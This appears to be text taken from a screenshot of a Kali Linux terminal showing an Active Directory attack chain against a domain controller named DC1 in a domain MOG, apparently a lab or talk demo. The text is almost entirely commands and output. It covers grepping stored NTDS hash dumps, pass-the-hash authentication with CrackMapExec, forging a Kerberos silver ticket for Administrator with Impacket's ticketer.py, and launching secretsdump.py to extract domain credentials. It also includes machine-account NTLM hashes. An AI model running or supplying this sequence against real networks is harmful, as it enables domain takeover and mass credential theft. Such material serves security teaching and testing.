 root@kali: ~/impacket/examples
⌥⌘3
test ⌘1 root@kali: ~/krbrelayx (ssh) ⌘2 ../ntlmv1-multi (-zsh) ⌘3 ~/loot/ad_talk (-zsh) ⌘4 +
SMB 192.168.1.3 445 DC1 [-] MOG\DC1$ 91594b11f78df76dcd611b5109bb2d9fae58 STATUS_LOGON_FAILURE
root@kali:~/impacket/examples# fgrep DC1 ~/.cme/logs/*.ntds
/root/.cme/logs/DC1_192.168.1.3_2020-03-03_130504.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:5fb517c9c92f2e2cbd618f4fd2bff6a6:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193153.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193229.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193235.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-11_143924.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-12_084451.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-20_134632.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:90b1288f71bdb6ccc06a80974b4fae58:::
root@kali:~/impacket/examples# export NTHASH="90b1288f71bdb6ccc06a80974b4fae58"
root@kali:~/impacket/examples# crackmapexec smb 192.168.1.3 -u 'DC1$' -H $NTHASH
SMB 192.168.1.3 445 DC1 [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:DC1) (domain:MOG) (signing:True) (SMBv1:Tru
e)
SMB 192.168.1.3 445 DC1 [+] MOG\DC1$ 90b1288f71bdb6ccc06a80974b4fae58
root@kali:~/impacket/examples# ./ticketer.py -nthash $NTHASH -domain-sid $SID -domain mog.local -spn 'HOST/DC1.mog.local' Administrator
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for mog.local/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in Administrator.ccache
root@kali:~/impacket/examples# export KRB5CCNAME=/root/impacket/examples/Administrator.ccache
root@kali:~/impacket/examples# python3 secretsdump.py Administrator@dc1.mog.local -k -no-pass -target-ip 192.168.1.3